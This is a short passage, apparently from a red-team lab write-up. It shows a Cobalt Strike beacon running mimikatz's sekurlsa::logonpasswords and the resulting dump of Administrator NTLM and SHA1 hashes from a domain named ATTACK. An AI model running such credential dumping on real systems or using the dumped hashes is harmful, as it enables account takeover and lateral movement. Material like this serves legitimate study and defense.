 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297606 bytes
[+] received output:

Authentication Id : 0 ; 239917 (00000000:0003a92d)
Session           : Interactive from 1
User Name         : administrator
Domain            : ATTACK
Logon Server      : DC
Logon Time        : 2020/8/13 14:57:55
SID               : S-1-5-21-4052809752-717748265-227546684-500
         msv :
          [00000003] Primary
          * Username : Administrator
          * Domain   : ATTACK
          * NTLM     : 15132c3d36a7e5d7905e02b478979046
          * SHA1     : 124598913a74529077fbbe1dcdf268e2c1c50364
          [00010000] CredentialKeys
          * NTLM     : 15132c3d36a7e5d7905e02b478979046
          * SHA1     : 124598913a74529077fbbe1dcdf268e2c1c50364
         tspkg :
         wdigest :
          * Username : Administrator
          * Domain   : ATTACK
          * Password : (null)
         kerberos :
          * Username : administrator
          * Domain   : ATTACK.LOCAL
          * Password : (null)
         ssp :
         credman :